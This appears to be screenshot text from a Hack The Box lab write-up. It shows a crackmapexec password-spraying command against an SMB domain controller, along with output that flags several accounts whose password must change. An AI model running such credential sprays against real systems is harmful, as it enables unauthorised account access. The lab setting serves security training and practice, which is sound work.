 user@kali:~/hackthebox/tmp$ crackmapexec smb 10.10.10.193 -d 'fabricorp.local' -u users.txt -p 'Fabricorp01'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
IPSEC
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\administrator:Fabricorp01 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bnielson:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
user@kali:~/hackthebox/tmp$